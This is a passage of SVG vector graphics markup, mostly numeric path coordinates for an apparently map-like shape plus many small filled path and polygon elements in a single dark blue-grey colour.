C35.5487501,38.3380982 35.5598266,38.231371 35.4519504,38.1956343 C35.7828029,38.1372 35.4269078,37.7576182 35.7789501,37.7894915 C35.783766,37.4524074 35.7890635,37.1539576 35.7938794,36.8685469 C36.0033711,36.921669 35.7514995,37.1747235 35.9701414,37.2181871 C35.9513594,36.9250495 35.7929162,36.7468489 35.8776761,36.4957261 C35.9152401,36.4310137 35.9667703,36.5440189 36,36.5725117 C35.9441355,36.2972425 36.0568276,36.0446709 35.9267983,35.807553 C35.9470251,35.8070701 35.9725494,35.8316994 35.9884418,35.8553629 C35.981218,35.8085189 36.0115582,35.7423577 35.914277,35.7549138 L35.9450987,35.7988603 C35.8083271,35.8780606 35.6301388,35.639011 35.5545291,35.6438402 C35.8463728,35.6892355 35.599317,35.4130004 35.9691782,35.4864056 C35.9450987,35.4579128 35.8926054,35.4260395 35.8285539,35.4434249 C35.8401121,35.395615 35.8752682,35.3743662 35.9576201,35.409137 C35.8738234,35.2483218 35.7832844,35.328488 35.7563154,35.1802289 C35.8030296,35.1700874 35.8285539,35.1956826 35.8858631,35.200029 C35.7789501,35.1420776 35.666258,35.0937847 35.6739635,34.9609794 C35.7033405,34.9604965 35.735607,34.9353842 35.7447572,34.9730526 C35.668666,34.7591153 35.3989755,34.7045444 35.3883805,34.4616313 C35.6046145,34.4384508 35.4192023,34.3597334 35.5737927,34.2694258 L35.4649534,34.1781523 L35.4114969,34.2641136 C35.3614115,34.1626986 35.2039315,34.1414498 35.2034499,34.0337567 L35.3103629,34.06563 L35.1721466,33.9067465 L35.1755177,34.0419665 C35.0392277,33.99802 34.9881792,34.1718742 34.9573574,34.0265128 C34.9886607,34.0390689 34.9019745,33.9395856 34.955431,33.8338243 L34.9559126,33.8338243 C34.8774134,33.8246487 34.8018038,33.815956 34.7883193,33.7290288 C34.8210674,33.6778384 34.9559126,33.6194041 34.9775842,33.5855991 C34.8249201,33.6382383 34.7854297,33.4098131 34.6178363,33.4706621 C34.6606979,33.4614865 34.7324548,33.3996716 34.7420866,33.3813203 L34.6212075,33.430579 C34.6168732,33.3682813 34.6255418,33.349447 34.6867037,33.3045347 C34.6004991,33.1780074 34.5523401,33.4952914 34.5041811,33.2987396 C34.5210367,33.3016371 34.5297054,33.2837688 34.5624535,33.2924615 C34.4733593,33.1277829 34.2662756,33.1084657 34.1829605,32.9602067 C34.263386,32.7897329 34.3197321,33.0205728 34.3780045,32.8689332 C34.1742918,32.7274352 33.8598135,32.728401 33.7008888,32.5661371 L33.7240051,32.606703 C33.5583381,32.8003574 33.6536929,32.4091853 33.4909155,32.4487854 C33.5241452,32.4478196 33.5959021,32.3473705 33.5747121,32.3676535 C33.4620201,32.2498189 33.2660129,32.255614 33.0228099,32.2251895 L33.0777111,32.1793113 C33.0232914,32.0836915 32.8749617,32.0445743 32.7964625,31.9769643 C32.7434876,32.0252572 32.6962918,31.992901 32.6905127,32.0947989 C32.5421829,31.6273241 32.0918962,32.0832086 31.9339346,31.7128024 C31.9652379,31.7214951 32.0235104,31.6794804 31.9989493,31.6722364 C31.9204501,31.6678901 31.8405061,31.6707877 31.7624885,31.6698218 C31.7514119,31.7828271 31.7745283,31.7432269 31.797163,31.8388468 C31.7528567,31.8953494 31.6801366,31.9291544 31.6271617,31.9151495 C31.7412985,31.8692713 31.6709864,31.7412952 31.642091,31.6703047 C31.6411278,31.7050756 31.6175299,31.7383976 31.612714,31.7731685 C31.5448098,31.553436 31.5424018,31.9871058 31.4191147,31.8219443 L31.4398231,31.7664075 C31.37529,31.7818612 31.3064227,31.8470566 31.2476687,31.8185638 C31.2467055,31.6867243 31.321352,31.7717197 31.3468762,31.668373 C31.2553741,31.6582315 31.126308,31.8741005 31.0704435,31.7330854 C31.1142682,31.7036268 31.1682063,31.7142512 31.2125126,31.6867243 C31.153277,31.5205969 31.1349766,31.5553678 31.073333,31.5215628 L31.0795937,31.5259091 L30.9375246,31.4327039 L30.9702728,31.4800309 C30.8060505,31.7924856 30.7309225,31.506592 30.5522525,31.7041097 C30.7236986,31.5167335 30.5917429,31.587724 30.6211199,31.4438113 C30.586927,31.3979331 30.5329889,31.3467426 30.5546605,31.3076254 C30.4689374,31.4167673 30.4429316,31.2013812 30.322534,31.3617134 C30.322534,31.3143864 30.244998,31.3501231 30.2729303,31.2337374 C30.1746859,31.2622302 30.2878596,31.3177669 30.2738934,31.3757184 C30.1173766,31.5220457 29.9473753,31.1511566 29.7243991,31.3597817 C29.5404317,31.4413966 29.5014229,31.5978655 29.3367191,31.6722364 C29.2837441,31.5949679 29.387286,31.5022456 29.387286,31.5022456 C29.3001182,31.4298063 29.232214,31.4399478 29.146491,31.4921041 C29.1643098,31.4515381 29.1479357,31.4167673 29.122893,31.3631622 C29.0549888,31.3742696 29.074734,31.533636 28.986603,31.4626455 C29.0024955,31.4104892 29.0232039,31.3269426 29.0573968,31.2747863 C28.9764896,31.3158352 28.8965457,31.4037282 28.8137122,31.4452601 C28.7920406,31.3631622 28.8642791,31.3211474 28.8941377,31.2680253 C28.8002277,31.3042449 28.6518979,31.3404646 28.6234841,31.4708553 L28.6827197,31.5172164 C28.6490084,31.5234945 28.665864,31.4056599 28.6904251,31.3819964 C28.7708507,31.2805814 28.8050436,31.4278746 28.8093779,31.4752016 L28.7506239,31.5046603 C28.8088963,31.7818612 28.9856399,31.4616796 29.104111,31.4809968 L29.0516177,31.6809292 L29.175868,31.5167335 C29.1999475,31.5693727 29.2148768,31.681895 29.1566044,31.7108707 C29.2375115,31.8113198 29.2326956,31.6408461 29.3010814,31.7538514 C29.3083052,31.7717197 29.3044525,31.7808953 29.2972287,31.7886222 L29.3805438,31.7316366 C29.3632065,31.7736514 29.3892124,31.8741005 29.3400902,31.8431931 C29.4811961,31.9634423 29.5818484,31.702178 29.6300074,31.8567151 L29.6170045,31.8687883 C29.8226435,31.8113198 29.643492,31.7214951 29.8072326,31.5582653 L29.8862134,31.9281885 L29.9165536,31.7823441 C29.9367804,31.7891051 29.9772339,31.8031101 29.9651942,31.8615444 C30.0504356,31.7659246 29.9570071,31.7963491 30.0090189,31.7045926 C30.0985946,31.8470566 30.2941202,31.6664413 30.293157,31.9030763 C30.3408345,31.7949003 30.2055076,31.8064906 30.3215709,31.7408123 C30.324942,31.9953156 30.4496738,31.7118366 30.528173,31.8369151 C30.4843483,31.9634423 30.4077755,31.8852079 30.4838667,32.0107693 C30.5657371,31.7977978 30.6529049,32.0822427 30.7333304,32.0503694 C30.7627074,31.8760323 30.9081476,32.0040083 31.0449192,31.9673057 C31.0266188,32.0247742 31.2659691,32.1054233 31.3661398,32.1962138 L31.3560264,32.2242237 C31.4162252,32.0566475 31.5303621,32.114116 31.6257169,32.1030086 C31.5958583,32.2049066 31.5698525,32.2411262 31.5130248,32.2754141 L31.5924872,32.2956971 C31.6257169,32.2454725 31.658465,32.2232578 31.7157743,32.2174627 L31.6613546,32.3401265 C31.767786,32.3584778 31.9175605,32.2517506 32.0268815,32.377312 C32.0745589,32.2633409 32.0206208,32.012701 32.1959196,31.9846912 C32.1809903,32.0498865 32.149687,32.1599942 32.1029727,32.1730333 C32.117902,32.1691698 32.1650979,32.1358478 32.1814719,32.1715845 L32.0880434,32.2580287 C32.1337945,32.3266045 32.149687,32.1802772 32.1968828,32.2073212 C32.1650979,32.2971459 32.2113305,32.2845898 32.1795456,32.3536485 C32.1641347,32.3579949 32.1492054,32.3014922 32.1183836,32.330468 C32.168469,32.3657217 32.216628,32.4420244 32.2127753,32.5173613 C32.227223,32.465205 32.2570816,32.3961462 32.3013879,32.4004926 C32.4058929,32.4342976 32.2956088,32.5212247 32.3360623,32.5898006 C32.3847029,32.5381272 32.4227486,32.6265031 32.4790946,32.4956295 C32.5089532,32.5077027 32.4877632,32.5724151 32.4839105,32.6124982 C32.5595202,32.5777273 32.7300031,32.7028058 32.7357821,32.539576 L32.7266319,32.5246052 C32.7304847,32.5241223 32.7328926,32.5236393 32.7377085,32.5226735 L32.7372269,32.5226735 L32.7377085,32.5226735 C32.9727245,32.4767953 33.0517053,32.7708987 33.2380806,32.8124306 L33.213038,32.8529966 C33.3348803,32.8660356 33.4384221,32.9548945 33.560746,32.9186748 C33.5886783,32.9384749 33.5747121,33.0350606 33.5308874,33.073212 C33.6199816,33.0915632 33.6613984,33.0548607 33.7095574,33.1924953 C33.592531,33.2069831 33.6869226,33.268798 33.6045707,33.1881489 C33.6647695,33.2885981 33.6353925,33.3595885 33.8073202,33.3320616 C33.7004072,33.4011204 33.7683114,33.5020524 33.8299549,33.5068817 L33.8309181,33.3924277 C33.8853378,33.4160912 33.9161595,33.457623 33.9474629,33.4986719 L33.8193599,33.599604 C33.833326,33.876322 34.3332166,33.6382383 34.1974082,33.9820834 C34.3197321,33.9516589 34.1824789,33.842517 34.313953,33.7942242 C34.3654831,33.8864635 34.2484567,34.1119911 34.2662756,34.13324 C34.2730178,34.28826 34.5258526,34.0917081 34.5605271,34.2428647 C34.5966464,34.1979524 34.7155991,34.092191 34.819141,34.1593181 C34.8576682,34.2621819 34.6809247,34.3920896 34.6101309,34.3640798 C34.5937568,34.3466944 34.6029071,34.3273772 34.6197627,34.3177186 C34.5855698,34.301782 34.5436715,34.2805332 34.5118865,34.3466944 L34.5663062,34.3264114 C34.5422267,34.3993336 34.6163916,34.5070266 34.5191104,34.5282755 C34.6014623,34.5615975 34.6173548,34.5075095 34.6139836,34.4466605 C34.6033886,34.5934708 34.7054857,34.6161684 34.7103017,34.7533201 C34.73101,34.7219298 34.7839849,34.6755686 34.7916904,34.6944029 C34.8022854,34.8953011 34.9236461,34.7253103 34.9997373,34.8368668 C34.9443545,34.9387647 34.7974695,34.8885401 34.9087168,34.9831941 C34.8788582,35.0759164 34.770982,35.0483894 34.7175255,35.0382479 C34.8615209,35.105375 34.714636,35.254117 34.7069305,35.314483 L34.6491397,35.273917 C34.6833326,35.2975805 34.6895933,35.3241416 34.6963355,35.3502197 L34.7984326,35.2908195 C34.7878377,35.328005 34.7950615,35.3555319 34.7483473,35.3656734 C34.8306992,35.382093 34.9255724,35.2937171 35.0445252,35.3405612 C34.9987741,35.3985126 35.131693,35.4738494 34.9857712,35.5163471 C35.0117771,35.3627759 34.8384046,35.5583619 34.7945799,35.4458396 C34.8162515,35.4646738 34.8196226,35.4922007 34.8061381,35.5284203 C34.7902456,35.5366301 34.7743531,35.5293862 34.7637582,35.5221423 C34.6505845,35.672816 34.9496519,35.5516009 34.9602469,35.6969624 C34.8740423,35.6892355 34.8018038,35.7471869 34.8220306,35.7674699 C34.8186594,35.7124161 34.9612101,35.7244893 35.0320039,35.773748 C34.974213,35.8722654 35.0922026,35.8727483 35.0840156,35.9239388 L35.1138742,35.8650215 C35.201042,35.8799923 35.1890022,35.9302168 35.2174161,35.9992756 C35.1509566,36.0060366 35.1707018,35.9379437 35.1418064,35.962573 C35.2915809,36.0393587 34.9925135,36.1320809 35.0830524,36.2363935 C35.0218905,36.2808229 34.9222013,36.2315642 34.880303,36.2697156 C34.9852896,36.3909306 34.7565343,36.3764427 34.8306992,36.5000724 C34.9491704,36.4831699 34.9222013,36.4710967 35.0209273,36.5725117 C35.0026269,36.5020042 34.9886607,36.4329454 34.9669892,36.3653354 C35.0204457,36.4126624 35.0666783,36.4614382 35.1167637,36.5126286 C35.1278403,36.4508137 35.0633072,36.3754769 35.0830524,36.341189 C35.1726282,36.4112136 35.1446959,36.4034867 35.2414956,36.3822379 C35.0633072,36.448882 35.3180684,36.5671995 35.1899654,36.6521949 L34.90968,36.6014874 C34.7579791,36.712078 35.0084059,36.8791713 34.8822293,37.0438499 L34.9467624,36.9994205 C35.0483779,37.0549573 34.9289436,37.1167721 34.9559126,37.1901772 C34.8673,37.1549235 34.8210674,37.1795528 34.7565343,37.1838992 C34.8239569,37.205148 34.704041,37.3070459 34.8750055,37.3930072 L34.7276389,37.4243975 C34.6168732,37.5374028 34.9087168,37.6987009 34.8037301,37.8208818 C34.7338996,37.7334718 34.6419159,37.7609987 34.6221707,37.6417154 C34.5980912,37.6842131 34.5624535,37.7141546 34.6207259,37.745545 C34.554748,37.7411986 34.6698481,37.9290578 34.5672694,37.9232627 C34.5923121,37.9623799 34.6737008,38.0193654 34.6366184,38.0637949 C34.6168732,38.0589656 34.5966464,38.0391655 34.5966464,38.0391655 C34.6366184,38.0633119 34.6029071,38.1492732 34.7189703,38.1627952 C34.3938969,38.1357512 34.47962,38.5467233 34.1916291,38.4892548 C34.1497307,38.5954991 34.0755659,38.7075385 34.0124776,38.78529 C33.9965851,38.7601777 33.9792478,38.7510021 33.998993,38.744724 C33.8434394,38.7765973 34.1256512,39.001159 33.9387943,39.0383445 C33.7779432,38.9760467 33.9469813,38.9195441 33.8713717,38.9094026 C33.6527297,38.6882214 33.758198,39.0658714 33.5593013,38.9842565 L33.5674883,38.9547979 C33.445646,38.9180953 33.4860996,39.1639059 33.3623309,39.2189598 C33.3623309,39.2189598 33.3526991,39.1919158 33.3368066,39.1783938 C33.3526991,39.3633554 33.2250777,39.4961607 33.1302045,39.5980586 C33.1094961,39.4715314 33.1523576,39.514512 33.0719321,39.4155117 C33.0290705,39.4565606 33.1822162,39.5840537 33.0916772,39.6680833 C33.0266626,39.6255856 32.9260102,39.6106148 32.860514,39.4947119 L32.9515345,39.4406239 C32.8277659,39.3092674 32.8340265,39.5091998 32.7685303,39.5019559 L32.7444508,39.4304824 C32.6081608,39.5125803 32.6784729,39.697059 32.5036557,39.7429372 L32.5407381,39.7902642 C32.5089532,40.000821 32.4285276,39.7187907 32.379887,39.8834694 L32.2936824,39.710098 C32.2479314,39.7690153 32.1313865,39.9544598 32.021584,40.0128942 C32.0552953,39.8627034 32.1650979,39.7550104 32.2175912,39.6516637 C32.1583556,39.6676003 32.021584,39.7250688 32.0105074,39.8211716 C32.0307342,39.7970252 32.0504794,39.7458347 32.0817828,39.7670836 C32.0456635,39.9303134 31.9575325,40.0264162 31.8289479,40.0515285 C31.7817521,39.6849858 31.4812399,40.0196552 31.3555449,39.7395567 C31.1523138,39.9023036 30.9245217,39.7154102 30.6798739,39.7342445 C30.7636706,40.0254503 30.6061906,39.7390737 30.6119697,40.0351089 C30.5498446,40.0515285 30.5262467,40.0452504 30.5219124,40.0259333 C30.4631584,39.9660501 30.4058491,39.9027865 30.3514294,39.8375912 C30.316755,39.7477665 30.4125914,39.777708 30.4121098,39.7115468 C30.2883411,39.676776 30.3697299,39.5811561 30.2970098,39.4956778 C30.3027888,39.6014391 30.2372926,39.6439368 30.1717963,39.5937123 L30.2565562,39.7400396 C30.0571779,39.8771913 30.138085,39.4734631 29.9411147,39.6038538 L30.0114268,39.5203071 C29.9127008,39.5603902 29.6926142,39.4589752 29.5471739,39.6622881 C29.5399501,39.6251026 29.5399501,39.541556 29.5832932,39.5314145 C29.3877676,39.4502825 29.03717,39.6280002 28.9235147,39.4290337 L28.9658947,39.3677017 C28.919662,39.3734969 28.8483867,39.4652533 28.8286415,39.3783262 C28.8426076,39.3517651 28.8719846,39.318443 28.8560921,39.3068528 C28.8271967,39.3213406 28.7048728,39.379292 28.6716431,39.318926 L28.7482159,39.2633892 C28.5979598,39.089052 28.3658334,39.2976771 28.1751237,39.2450379 C28.2791471,39.0629739 28.1736789,38.9147148 28.1231119,38.8417926 L28.141894,38.8181291 C27.9564818,38.664075 27.701239,38.7258898 27.4667046,38.6326846 C27.506195,38.3690057 27.174861,38.2275076 27.1271836,37.9686579 C27.118515,38.0208142 26.9971542,38.0715217 26.9547743,38.0522046 C26.9552559,37.9836287 26.744801,38.0251606 26.9042073,37.9126382 L26.912876,37.9300237 C27.036163,37.7827305 26.9374371,37.7276766 26.8931308,37.6562032 L26.675452,37.7890085 C26.7631014,37.590042 26.6605227,37.4905587 26.5627599,37.3901096 C26.4630708,37.293041 26.3696423,37.1969382 26.4987085,37.0747573 C26.4192461,37.0525426 26.3908323,36.9931424 26.3152226,36.9651326 L26.4433256,36.9178056 C26.4235804,36.7700295 26.4168381,36.6995219 26.3368942,36.5362921 L26.4413992,36.5445019 C26.4206909,36.4508137 26.0286765,36.5213213 25.9973731,36.4228039 L26.1895276,36.3508475 C26.1471477,36.1692664 26.3022197,35.9736804 26.1038046,35.8133481 C26.1336631,35.814314 26.1928987,35.8152799 26.2044569,35.8432897 C26.1967515,35.7573284 26.3301519,35.5211764 26.0489033,35.5520838 C26.2270916,35.5491863 26.0729828,35.368571 25.9954468,35.2594292 L26.1288472,35.2840585 C25.9641434,35.1894045 25.9193555,35.1807118 25.8846811,35.0541846 C25.9044263,35.0276235 25.9930388,35.0425943 25.9554748,35.0759164 C26.033974,34.9909209 25.8360405,34.9846429 25.927061,34.8798474 L26.0041154,34.9353842 C26.0306029,34.842179 25.9843702,34.8426619 25.8947944,34.7697397 C25.849525,34.6958516 25.9708857,34.5905732 26.09032,34.6074757 C26.0214527,34.5780171 25.9381376,34.4992998 25.9867782,34.4514898 C26.0325292,34.4563191 26.0537192,34.484329 26.0652774,34.4983339 C26.2015674,34.3732554 25.9853334,34.2153378 26.1534083,34.1554547 C26.1957883,34.1689767 26.2193862,34.1704255 26.2352787,34.167045 C26.1813406,34.2810161 26.1524452,34.3800164 26.143295,34.3669774 C26.2617661,34.4036799 26.3108883,34.3186845 26.4500679,34.4456947 C26.3797557,34.3462114 26.2444289,34.1457961 26.3344862,34.0752885 C26.3474892,34.0752885 26.3600105,34.0757715 26.3787925,34.0801178 L26.3879427,34.0950886 C26.4072063,34.079152 26.4038352,34.0564543 26.3937218,34.0308591 C26.4259884,34.0120249 26.4481415,34.0014005 26.4625892,33.9758053 C26.560352,34.0110591 26.5589072,33.9004684 26.587321,33.8613512 C26.4659603,33.8000193 26.5189352,33.7536582 26.3893875,33.7526923 C26.402872,33.7507606 26.3970929,33.7676631 26.3884243,33.8014681 C26.3884243,33.8101608 26.3860164,33.8193365 26.3908323,33.8270633 L26.3821637,33.8188535 C26.3696423,33.849761 26.3527867,33.8903269 26.3344862,33.9362051 C26.2896983,33.8710098 26.2579134,33.8043657 26.3494155,33.7879461 C26.2834377,33.7232337 26.2213126,33.6546578 26.1933803,33.6189211 C26.3975745,33.6454822 26.549757,33.5855991 26.6571516,33.6353407 C26.6764152,33.4672816 26.8165579,33.329647 26.6937525,33.086734 C26.6980868,33.0287825 26.782365,33.0963925 26.8233002,33.1118462 C26.8233002,33.1466171 26.8011471,33.167383 26.8199291,33.2021539 C26.8281161,33.0920462 26.9812618,33.0012556 26.8743488,32.8544454 C27.0144915,32.8375429 26.9364739,33.0152605 27.0347183,32.8930796 L27.0549451,32.9471676 C27.2581761,32.9563433 27.2745502,32.8013232 27.3236723,32.640991 C27.369905,32.4864539 27.4479226,32.3217752 27.6877545,32.4082194 C27.6559695,32.3985609 27.6405586,32.3951804 27.6222582,32.3710339 C27.8341579,32.3517168 27.9974169,32.235814 28.1852371,32.1522673 C28.3672781,32.0624427 28.5738803,32.0064229 28.7785561,32.1059062 C28.8907666,32.1401941 28.8888402,32.032984 28.9509654,31.9392959 L28.9846767,32.0832086 C29.0179064,32.0247742 29.0535441,31.9644082 29.0911081,31.9074226 C29.2678517,31.78331 29.3588722,32.2652726 29.5726982,32.0556817 L29.5587321,31.9557155 C29.6300074,31.978896 29.8028983,31.9402617 29.7687054,32.046506 C29.779782,32.0300864 29.8134933,31.9508862 29.8317937,32.00594 L29.8178276,32.0812769 C29.8852502,32.0489207 29.953636,32.0276718 30.0258745,32.0015937 C30.1443457,32.0952818 29.9232958,32.2802434 30.0957051,32.3579949 C30.1664988,32.3546144 30.3702115,32.2266383 30.3663587,32.1706186 C30.3393897,32.1561308 30.3109759,32.0981794 30.3374633,32.026223 L30.4222232,32.0165644 C30.5219124,31.8147003 30.6885425,31.6336022 30.5426207,31.4066258 L30.3533558,31.4805138 L30.3422792,31.3612305 C30.383696,31.371372 30.4241496,31.3873086 30.4650847,31.3998648 C30.4313734,31.276718 30.3557638,31.3438451 30.2878596,31.3911721 C30.2941202,31.3322548 30.28497,31.2878254 30.2613721,31.2583667 C30.1920231,31.3129377 30.1250821,31.3684744 30.0615122,31.4249771 C30.0644017,31.3346694 30.16987,31.2738204 30.0822206,31.1994495 C29.9921632,31.2786497 30.1000394,31.4071087 29.9762707,31.4438113 C29.9300381,31.3312889 29.9647126,31.2530545 29.8659866,31.3235621 C29.8650234,31.2646448 29.8891029,31.2313227 29.9281117,31.2129715 C29.8399807,31.2680253 29.7229543,31.20283 29.6694978,31.3192157 C29.6102622,31.1864104 29.4195526,31.3283914 29.4407425,31.1168687 C29.4128103,31.1627469 29.2996366,31.2772009 29.2336588,31.2858937 C29.3612802,31.0328391 28.978416,31.2670594 29.0015323,31 C28.9177357,31.2347032 28.6634561,31.1255614 28.5209054,31.283479 C28.5266845,31.2641619 28.5387242,31.2250447 28.5550983,31.2342203 C28.4607066,31.2303569 28.4207346,31.1651615 28.3528304,31.1357029 C28.3778731,31.3235621 28.2497702,31.3988989 28.208835,31.5292896 C28.0547262,31.3790989 28.217022,31.2984498 28.1409308,31.1366688 C28.1823475,31.2820302 27.9877851,31.3346694 28.06195,31.4486406 C27.9487763,31.3665427 27.9767086,31.418699 27.8861696,31.2829961 C27.9458868,31.5123871 27.8206734,31.3467426 27.8018913,31.5056261 C27.6473009,31.4423625 27.6935336,31.310523 27.591918,31.4302893 C27.5013791,31.3887574 27.5875837,31.2627131 27.5875837,31.2627131" id="Fill-469" fill="#3C4F6A"></path>
                        <path d="M26.54,33.5 C26.539,33.488 26.531,33.478 26.534,33.464 C26.506,33.465 26.481,33.468 26.46,33.473 L26.527,33.536 L26.54,33.5 Z" id="Fill-471" fill="#3C4F6A"></path>
                        <path d="M31.497,32.5125 L31.503,32.5225 C31.501,32.5085 31.498,32.4955 31.501,32.4775 C31.499,32.4925 31.498,32.5005 31.497,32.5125" id="Fill-473" fill="#3C4F6A"></path>
                        <polygon id="Fill-475" fill="#3C4F6A" points="25.4745 37.525 25.5385 37.494 25.4615 37.475"></polygon>
                        <path d="M30.5099768,31.539 C30.5109768,31.514 30.5059768,31.487 30.4899768,31.461 C30.4889768,31.479 30.4979768,31.508 30.5099768,31.539" id="Fill-477" fill="#3C4F6A"></path>
                        <path d="M29.5765,31.5635 L29.4235,31.4365 C29.4875,31.5045 29.5365,31.5405 29.5765,31.5635" id="Fill-479" fill="#3C4F6A"></path>
                        <path d="M29.5165,30.4405 C29.4985,30.4875 29.4905,30.5235 29.4835,30.5575 L29.4855,30.5595 L29.5165,30.4405 Z" id="Fill-481" fill="#3C4F6A"></path>
                        <path d="M35.4767962,36.4573205 C35.4787962,36.4713205 35.4827962,36.4843205 35.4907962,36.4973205 C35.5457962,36.5883205 35.5237962,36.5253205 35.4767962,36.4573205" id="Fill-483" fill="#3C4F6A"></path>
                        <path d="M34.4035,33.5026392 C34.4725,33.5116392 34.5425,33.5226392 34.5965,33.5446392 C34.5675,33.4666392 34.5355,33.4116392 34.4035,33.5026392" id="Fill-485" fill="#3C4F6A"></path>
                        <polygon id="Fill-487" fill="#3C4F6A" points="35.5105 38.488 35.5065 38.485 35.4895 38.515"></polygon>
                        <path d="M34.5572643,33.5895 C34.5632643,33.4885 34.5112643,33.4395 34.4422643,33.4105 C34.4662643,33.4755 34.4882643,33.5545 34.5572643,33.5895" id="Fill-489" fill="#3C4F6A"></path>
                        <path d="M27.525,30.4885 L27.481,30.4775 C27.482,30.4955 27.479,30.5105 27.475,30.5225 L27.525,30.4885 Z" id="Fill-491" fill="#3C4F6A"></path>
                        <path d="M27.5245,30.4835 L27.4755,30.5165 C27.4985,30.5165 27.5175,30.5145 27.5245,30.4835" id="Fill-493" fill="#3C4F6A"></path>
                        <path d="M27.448,30.5358905 L27.552,30.4648905 C27.515,30.4638905 27.471,30.4548905 27.448,30.5358905" id="Fill-495" fill="#3C4F6A"></path>
                        <path d="M27.491,30.551 L27.509,30.449 C27.5,30.47 27.494,30.503 27.491,30.551" id="Fill-497" fill="#3C4F6A"></path>
                        <path d="M27.6775,30.5669974 C27.5905,30.5409974 27.4625,30.3419974 27.3355,30.4019974 L27.3225,30.4829974 C27.3855,30.3329974 27.5875,30.7359974 27.6775,30.5669974" id="Fill-499" fill="#3C4F6A"></path>
                        <path d="M28.6645,31.4122225 L28.3725,31.3042225 C28.4165,31.4172225 28.4725,31.5692225 28.3355,31.5822225 C28.6825,31.9392225 28.2775,31.3332225 28.6645,31.4122225" id="Fill-501" fill="#3C4F6A"></path>
                        <path d="M29.5066849,31.392 C29.3426849,31.42 29.4876849,31.549 29.4716849,31.608 C29.5836849,31.524 29.6116849,31.502 29.5066849,31.392" id="Fill-503" fill="#3C4F6A"></path>
                        <path d="M32.581,33.3970213 L32.419,33.5960213 C32.536,33.6330213 32.477,33.5160213 32.581,33.3970213" id="Fill-505" fill="#3C4F6A"></path>
                        <polygon id="Fill-507" fill="#3C4F6A" points="33.592 32.6035 33.602 32.3965 33.398 32.5295"></polygon>
                        <polygon id="Fill-509" fill="#3C4F6A" points="33.4625 33.474 33.4025 33.463 33.5975 33.537"></polygon>
                        <path d="M33.3654507,38.4409223 L33.6344507,38.6109223 C33.6404507,38.5159223 33.3704507,38.2869223 33.3654507,38.4409223" id="Fill-511" fill="#3C4F6A"></path>
                        <path d="M31.639,39.5505879 C31.536,39.4195879 31.386,39.3655879 31.361,39.5395879 C31.464,39.5255879 31.603,39.6065879 31.639,39.5505879" id="Fill-513" fill="#3C4F6A"></path>
                        <polygon id="Fill-515" fill="#3C4F6A" points="26.446 37.5295 26.579 37.5455 26.421 37.4545"></polygon>
                        <path d="M11.461977,42.4128462 C11.429977,42.4958462 11.417977,42.6908462 11.482977,42.6598462 L11.563977,42.3368462 L11.461977,42.4128462 Z" id="Fill-517" fill="#3C4F6A"></path>
                        <path d="M11.5213006,42.864 C11.6093006,42.714 11.7233006,42.443 11.7153006,42.136 C11.6093006,42.443 11.6083006,42.31 11.4883006,42.677 C11.4243006,42.708 11.3983006,42.558 11.4233006,42.439 C11.3923006,42.521 11.3403006,42.355 11.2843006,42.558 C11.3303006,42.822 11.4253006,42.843 11.5523006,42.646 C11.5653006,42.721 11.5333006,42.804 11.5213006,42.864" id="Fill-519" fill="#3C4F6A"></path>
                        <path d="M13.516,42.5215 L13.484,42.4785 C13.492,42.5005 13.502,42.5145 13.516,42.5215" id="Fill-521" fill="#3C4F6A"></path>
                        <path d="M14.5238729,42.4675 C14.4958729,42.4715 14.4808729,42.5035 14.4758729,42.5325 C14.5028729,42.5145 14.5268729,42.4965 14.5238729,42.4675" id="Fill-523" fill="#3C4F6A"></path>
                        <path d="M14.5165,42.5075755 C14.5035,42.4975755 14.4955,42.4895755 14.4835,42.4815755 C14.4945,42.5125755 14.5055,42.5315755 14.5165,42.5075755" id="Fill-525" fill="#3C4F6A"></path>
                        <path d="M13.4564932,42.4425 L13.5394932,42.5575 C13.5594932,42.4515 13.5004932,42.4725 13.4564932,42.4425" id="Fill-527" fill="#3C4F6A"></path>
                        <path d="M11.531,42.46 C11.509,42.474 11.489,42.502 11.469,42.54 C11.487,42.528 11.504,42.518 11.521,42.511 L11.531,42.46 Z" id="Fill-529" fill="#3C4F6A"></path>
                        <path d="M12.5345,42.4375 L12.5055,42.4345 C12.4945,42.4715 12.4805,42.5155 12.4655,42.5655 L12.5345,42.4375 Z" id="Fill-531" fill="#3C4F6A"></path>
                        <path d="M11.4525,42.6912081 C11.4775,42.7062081 11.5215,42.4282081 11.5475,42.3082081 C11.5175,42.4212081 11.4915,42.4732081 11.4645,42.4922081 C11.4575,42.5452081 11.4535,42.6082081 11.4525,42.6912081" id="Fill-533" fill="#3C4F6A"></path>
                        <path d="M11.5195,42.4825 L11.4805,42.5175 L11.5195,42.4825 Z" id="Fill-535" fill="#3C4F6A"></path>
                        <path d="M12.5008375,42.4495 C12.4968375,42.4915 12.4968375,42.5285 12.4988375,42.5505 C12.5038375,42.5155 12.5028375,42.4815 12.5008375,42.4495" id="Fill-537" fill="#3C4F6A"></path>
                        <path d="M9.475,43.5037618 C9.495,43.5027618 9.507,43.5017618 9.525,43.5007618 C9.496,43.4947618 9.476,43.4937618 9.475,43.5037618" id="Fill-539" fill="#3C4F6A"></path>
                        <polygon id="Fill-541" fill="#3C4F6A" points="10.413 42.491 10.429 42.509 10.587 42.503"></polygon>
                        <path d="M14.5060042,43.49475 L14.5090042,43.48975 C14.4830042,43.51875 14.4880042,43.51375 14.5060042,43.49475" id="Fill-543" fill="#3C4F6A"></path>
                        <path d="M15.433,45.1945 C15.549,45.4535 15.414,45.5165 15.567,45.8055 C15.546,45.6945 15.527,45.3635 15.433,45.1945" id="Fill-545" fill="#3C4F6A"></path>
                        <path d="M11.475,42.5017077 C11.492,42.5007077 11.508,42.5007077 11.525,42.5047077 C11.503,42.4927077 11.488,42.4927077 11.475,42.5017077" id="Fill-547" fill="#3C4F6A"></path>
                        <path d="M15.4905,46.485 L15.4905,46.487 L15.5095,46.515 C15.5015,46.503 15.4965,46.495 15.4905,46.485" id="Fill-549" fill="#3C4F6A"></path>
                        <path d="M15.44,43.5185 C15.49,43.5085 15.526,43.4955 15.56,43.4815 C15.532,43.4855 15.498,43.4945 15.44,43.5185" id="Fill-551" fill="#3C4F6A"></path>
                        <path d="M15.517,42.4755 L15.483,42.5245 C15.506,42.4985 15.514,42.4845 15.517,42.4755" id="Fill-553" fill="#3C4F6A"></path>
                        <path d="M15.5083084,44.4645 C15.4893084,44.4915 15.4513084,44.5045 15.4913084,44.5355 C15.5053084,44.5305 15.5153084,44.5265 15.5263084,44.5225 C15.4873084,44.5125 15.4673084,44.4975 15.5083084,44.4645" id="Fill-555" fill="#3C4F6A"></path>
